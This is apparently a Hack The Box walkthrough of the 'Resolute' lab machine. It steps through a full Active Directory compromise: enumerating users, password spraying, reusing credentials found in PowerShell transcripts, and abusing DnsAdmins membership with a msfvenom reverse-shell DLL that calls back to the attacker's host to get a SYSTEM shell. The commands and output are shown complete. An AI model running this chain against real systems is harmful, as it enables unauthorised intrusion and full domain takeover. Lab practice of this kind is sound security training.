Resolute Write Up HTB
Resolute is a medium-difficulty machine on Hack The Box that focuses on enumeration, privilege escalation, and exploiting misconfigurations in services and group memberships. The machine provides a hands-on opportunity to practice techniques related to Active Directory, DNS misconfigurations, and privilege escalation, ultimately leading to system-level access.
ENUMERATION
Nmap scanning
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
nmap -p- --open -sS --min-rate 5000 -n -Pn 10.10.10.169 -sCV -vvv
Host is up, received user-set (0.050s latency).
Scanned at 2025-01-29 00:44:09 CET for 87s
Not shown: 64948 closed tcp ports (reset), 563 filtered tcp ports (no-response)
Some closed ports may be reported as filtered due to --defeat-rst-ratelimit
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2025-01-28 23:51:35Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
445/tcp open microsoft-ds syn-ack ttl 127 Windows Server 2016 Standard 14393 microsoft-ds (workgroup: MEGABANK)
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open tcpwrapped syn-ack ttl 127
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: megabank.local, Site: Default-First-Site-Name)
3269/tcp open tcpwrapped syn-ack ttl 127
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
9389/tcp open mc-nmf syn-ack ttl 127 .NET Message Framing
47001/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
49664/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49665/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49666/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49668/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49671/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49676/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
49677/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49686/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
49907/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
51071/tcp open unknown syn-ack ttl 127
Service Info: Host: RESOLUTE; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 2h47m01s, deviation: 4h37m10s, median: 6m59s
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 52471/tcp): CLEAN (Couldn't connect)
| Check 2 (port 47337/tcp): CLEAN (Couldn't connect)
| Check 3 (port 55070/udp): CLEAN (Timeout)
| Check 4 (port 30335/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked
| smb-os-discovery:
| OS: Windows Server 2016 Standard 14393 (Windows Server 2016 Standard 6.3)
| Computer name: Resolute
| NetBIOS computer name: RESOLUTE\x00
| Domain name: megabank.local
| Forest name: megabank.local
| FQDN: Resolute.megabank.local
|_ System time: 2025-01-28T15:52:29-08:00
| smb2-time:
| date: 2025-01-28T23:52:26
|_ start_date: 2025-01-28T23:19:16
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: required
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
By looking at the Nmap scan, we can notice that we are dealing with an Active Directory, so let’s get to work
Enumerating SMB as anonymous and guest
We start by enumerating SMB to see if we can find anything interesting, but unfortunately, we are unable to access it
1
2
3
4
5
6
7
8
#GUEST
crackmapexec smb 10.10.10.169 -u 'guest' -p 'guest'
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\guest:guest STATUS_LOGON_FAILURE
#ANONYMOUS
crackmapexec smb 10.10.10.169 -u '' -p ''
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\:
Enumerating RPC
Since we didn’t find anything useful in the SMB service, we’ll move on to testing a less commonly seen open port: 135. This port is associated with RPC (Remote Procedure Call), a protocol used by Windows systems to enable communication between different processes, often across a network. RPC is crucial for many administrative functions, such as managing users, groups, and network shares, especially in environments like Active Directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
rpcclient -U "" -N 10.10.10.169
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[DefaultAccount] rid:[0x1f7]
user:[ryan] rid:[0x451]
user:[marko] rid:[0x457]
user:[sunita] rid:[0x19c9]
user:[abigail] rid:[0x19ca]
user:[marcus] rid:[0x19cb]
user:[sally] rid:[0x19cc]
user:[fred] rid:[0x19cd]
user:[angela] rid:[0x19ce]
user:[felicia] rid:[0x19cf]
user:[gustavo] rid:[0x19d0]
user:[ulf] rid:[0x19d1]
user:[stevie] rid:[0x19d2]
user:[claire] rid:[0x19d3]
user:[paulo] rid:[0x19d4]
user:[steve] rid:[0x19d5]
user:[annette] rid:[0x19d6]
user:[annika] rid:[0x19d7]
user:[per] rid:[0x19d8]
user:[claude] rid:[0x19d9]
user:[melanie] rid:[0x2775]
user:[zach] rid:[0x2776]
user:[simon] rid:[0x2777]
user:[naoki] rid:[0x2778]
Using the querydispinfo command, we can retrieve detailed information about user accounts on the target system. This command is particularly useful for listing display information, such as usernames, full names, and account descriptions, which can help identify potential accounts for further exploitation or enumeration.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
rpcclient $> querydispinfo
index: 0x10b0 RID: 0x19ca acb: 0x00000010 Account: abigail Name: (null) Desc: (null)
index: 0xfbc RID: 0x1f4 acb: 0x00000210 Account: Administrator Name: (null) Desc: Built-in account for administering the computer/domain
index: 0x10b4 RID: 0x19ce acb: 0x00000010 Account: angela Name: (null) Desc: (null)
index: 0x10bc RID: 0x19d6 acb: 0x00000010 Account: annette Name: (null) Desc: (null)
index: 0x10bd RID: 0x19d7 acb: 0x00000010 Account: annika Name: (null) Desc: (null)
index: 0x10b9 RID: 0x19d3 acb: 0x00000010 Account: claire Name: (null) Desc: (null)
index: 0x10bf RID: 0x19d9 acb: 0x00000010 Account: claude Name: (null) Desc: (null)
index: 0xfbe RID: 0x1f7 acb: 0x00000215 Account: DefaultAccount Name: (null) Desc: A user account managed by the system.
index: 0x10b5 RID: 0x19cf acb: 0x00000010 Account: felicia Name: (null) Desc: (null)
index: 0x10b3 RID: 0x19cd acb: 0x00000010 Account: fred Name: (null) Desc: (null)
index: 0xfbd RID: 0x1f5 acb: 0x00000215 Account: Guest Name: (null) Desc: Built-in account for guest access to the computer/domain
index: 0x10b6 RID: 0x19d0 acb: 0x00000010 Account: gustavo Name: (null) Desc: (null)
index: 0xff4 RID: 0x1f6 acb: 0x00000011 Account: krbtgt Name: (null) Desc: Key Distribution Center Service Account
index: 0x10b1 RID: 0x19cb acb: 0x00000010 Account: marcus Name: (null) Desc: (null)
index: 0x10a9 RID: 0x457 acb: 0x00000210 Account: marko Name: Marko Novak Desc: Account created. Password set to Welcome123!
index: 0x10c0 RID: 0x2775 acb: 0x00000010 Account: melanie Name: (null) Desc: (null)
index: 0x10c3 RID: 0x2778 acb: 0x00000010 Account: naoki Name: (null) Desc: (null)
index: 0x10ba RID: 0x19d4 acb: 0x00000010 Account: paulo Name: (null) Desc: (null)
index: 0x10be RID: 0x19d8 acb: 0x00000010 Account: per Name: (null) Desc: (null)
index: 0x10a3 RID: 0x451 acb: 0x00000210 Account: ryan Name: Ryan Bertrand Desc: (null)
index: 0x10b2 RID: 0x19cc acb: 0x00000010 Account: sally Name: (null) Desc: (null)
index: 0x10c2 RID: 0x2777 acb: 0x00000010 Account: simon Name: (null) Desc: (null)
index: 0x10bb RID: 0x19d5 acb: 0x00000010 Account: steve Name: (null) Desc: (null)
index: 0x10b8 RID: 0x19d2 acb: 0x00000010 Account: stevie Name: (null) Desc: (null)
index: 0x10af RID: 0x19c9 acb: 0x00000010 Account: sunita Name: (null) Desc: (null)
index: 0x10b7 RID: 0x19d1 acb: 0x00000010 Account: ulf Name: (null) Desc: (null)
index: 0x10c1 RID: 0x2776 acb: 0x00000010 Account: zach Name: (null) Desc: (null)
Trying to log in into marko’s account.
1
2
3
❯ crackmapexec smb 10.10.10.169 -u marko -p 'Welcome123!'
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (signing:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
Password Spraying
After our failed attempts to log in as Marko, we’ll try a different approach. Considering that the default password assigned to new users on this AD is “Welcome123!”, we’ll perform an attack known as Password Spraying.
Password Spraying is a technique where a single commonly used password is tested against multiple accounts. Unlike brute-force attacks, which target a single account with many password attempts, this method minimizes the risk of account lockouts by testing just one password across several accounts.
We start by creating our own wordlist. First, we copy all the usernames into a file named raw.txt. Then, using the following command, we will generate a list of usernames ready to use.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
❯ grep -oP '(?<=user:\[)[^\]]+' raw.txt > users.txt
❯ cat users.txt
File: users.txt
───────┼──────────────────────────────────────────────────────────────────────────────────
1 │ Administrator
2 │ Guest
3 │ krbtgt
4 │ DefaultAccount
5 │ ryan
6 │ marko
7 │ sunita
8 │ abigail
9 │ marcus
10 │ sally
11 │ fred
12 │ angela
13 │ felicia
14 │ gustavo
15 │ ulf
16 │ stevie
17 │ claire
18 │ paulo
19 │ steve
20 │ annette
21 │ annika
22 │ per
23 │ claude
24 │ melanie
25 │ zach
26 │ simon
27 │ naoki
Next, using the following command with the crackmapexec tool, we initiate our Password Spraying attack.
1
2
❯ crackmapexec smb 10.10.10.169 -u users.txt -p 'Welcome123!' --continue-on-success
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!
FOOTHOLD
During our previous enumeration with Nmap, we noticed that the WinRM port was open:
1
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
We will use the credentials we obtained to attempt to log in via WinRM, allowing us to begin our privilege escalation process.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
❯ nxc winrm 10.10.10.169 -u 'melanie' -p 'Welcome123!'
WINRM 10.10.10.169 5985 RESOLUTE [+] megabank.local\melanie:Welcome123! (Pwn3d!)
❯ evil-winrm -i 10.10.10.169 -u melanie -p 'Welcome123!'
*Evil-WinRM* PS C:\Users\melanie\Desktop> ls
Directory: C:\Users\melanie\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-ar--- 1/28/2025 3:20 PM 34 user.txt
AUTHENTICATED ENUMERATION
After running winPEAS we didnt find anything special
Here’s a tip for many of the easy-to-medium difficulty machines: if you find any unusual program or folder in the filesystem root C:>, always take a closer look. Many times, the path to privilege escalation can be found there.
And in this case, that’s exactly what happened: we found the PSTranscripts folder (a folder where PowerShell transcripts are saved, often containing valuable information). Inside, we can see Ryan’s credentials in plain text.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
*Evil-WinRM* PS C:\> Get-ChildItem -Path "C:\PSTranscripts" -Recurse -force
Directory: C:\PSTranscripts
Mode LastWriteTime Length Name
---- ------------- ------ ----
d--h-- 12/3/2019 6:45 AM 20191203
Directory: C:\PSTranscripts\20191203
Mode LastWriteTime Length Name
---- ------------- ------ ----
-arh-- 12/3/2019 6:45 AM 3732 PowerShell_transcript.RESOLUTE.OJuoBGhU.20191203063201.txt
cmd /c net use X: \\fs01\backups ryan Serv3r4Admin4cc123!
PRIVILEGE ESCALATION
We log in with the new user and we found a note.
1
2
3
4
5
❯ evil-winrm -i 10.10.10.169 -u ryan -p 'Serv3r4Admin4cc123!'
*Evil-WinRM* PS C:\Users\ryan\Desktop> cat note.txt
Email to team:
- due to change freeze, any system changes (apart from those to the administrator account) will be automatically reverted within 1 minute
After doing some more enumeration, we realized that we belong to the DnsAdmins group. This group consists of users who have special permissions to manage and configure DNS settings on a Windows machine. Members of this group typically have the ability to create, modify, and delete DNS records in Active Directory-integrated zones. By default, this group does not have permission to start or stop the DNS service, but administrators can assign additional privileges to members, which may include the ability to control the DNS service.
In the case that we also have permission to restart the DNS service, we could create a malicious DLL plugin and execute it to escalate privileges.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
*Evil-WinRM* PS C:\Users\ryan\Desktop> whoami -groups
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
========================================== ================ ============================================== ===============================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
MEGABANK\Contractors Group S-1-5-21-1392959593-3013219662-3596683436-1103 Mandatory group, Enabled by default, Enabled group
MEGABANK\DnsAdmins Alias S-1-5-21-1392959593-3013219662-3596683436-1101 Mandatory group, Enabled by default, Enabled group, Local Group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Mandatory Level Label S-1-16-8192
Abusing DnsAdmins group
We create our malicious plugin using msfvenom
1
2
3
4
5
6
7
❯ msfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.9 LPORT=4444 -f dll -o whare.dll
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Final size of dll file: 9216 bytes
Saved as: whare.dll
We set the specified port to listen on our malicious plugin
1
2
❯ nc -lvnp 4444
listening on [any] 4444 ...
After that, using the tool provided in Impacket, smbserver.py we create an SMB2 server
Explanation of smbserver.py: smbserver.py is a tool provided by the Impacket suite that allows you to set up an SMB (Server Message Block) server on the attacker’s machine. This server enables the sharing of resources (files or directories) with other systems on the network. It is commonly used in penetration testing and exploitation to host malicious files that can be downloaded by victim machines. The SMB server created can be used to allow attackers to interact with a target system via the SMB protocol, which is commonly used in local area networks.
1
2
3
4
5
6
7
8
9
10
11
❯ python3 smbserver.py -smb2support whare /home/whare
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] AUTHENTICATE_MESSAGE (MEGABANK\RESOLUTE$,RESOLUTE)
[*] User RESOLUTE\RESOLUTE$ authenticated successfully
[*] RESOLUTE$::MEGABANK:aaaaaaaaaaaaaaaa:a591615d121bb4874f990cfa7ec49812:0101000000000000801d48c3ee71db012d5f10e4726462be00000000010010004d004c00680065006900440074007500030010004d004c006800650069004400740075000200100050006c00730056006e004500560061000400100050006c00730056006e0045005600610007000800801d48c3ee71db0106000400020000000800300030000000000000000000000000400000572b2124a103d6fa528dfcf1a8d5a7ab4b68e7b593678bdc981d26b720cf2f550a0010000000000000000000000000000000000009001e0063006900660073002f00310030002e00310030002e00310034002e0039000000000000000000
From our Evil-WinRM session with the user Ryan, we launch it, and if successful, we will see in our SMB server: User RESOLUTE\RESOLUTE$ authenticated successfully
1
2
3
4
*Evil-WinRM* PS C:\Users\ryan\Documents> dnscmd.exe /config /serverlevelplugindll \\10.10.14.9\whare\whare.dll
Registry property serverlevelplugindll successfully reset.
Command completed successfully.
Then, we will stop the DNS service and quickly restart it, as mentioned in the note we saw earlier—after 60 seconds, it will be reverted.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe stop dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 3 STOP_PENDING
(STOPPABLE, PAUSABLE, ACCEPTS_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x1
WAIT_HINT : 0x7530
*Evil-WinRM* PS C:\Users\ryan\Documents> sc.exe start dns
SERVICE_NAME: dns
TYPE : 10 WIN32_OWN_PROCESS
STATE : 2 START_PENDING
(NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
WIN32_EXIT_CODE : 0 (0x0)
SERVICE_EXIT_CODE : 0 (0x0)
CHECKPOINT : 0x0
WAIT_HINT : 0x7d0
PID : 2664
FLAGS :
LOGIN AS ADMINISTRATOR
If everything has been done correctly, we will receive a shell as NT AUTHORITY\System
1
2
3
4
5
6
7
8
9
10
11
❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.9] from (UNKNOWN) [10.10.10.169] 56614
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system
C:\Windows\system32>
1
2
3
4
5
6
7
8
9
10
11
12
C:\Users\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is D1AC-5AF6
Directory of C:\Users\Administrator\Desktop
12/04/2019 05:18 AM <DIR> .
12/04/2019 05:18 AM <DIR> ..
01/28/2025 03:20 PM 34 root.txt
1 File(s) 34 bytes
2 Dir(s) 2,461,966,336 bytes free



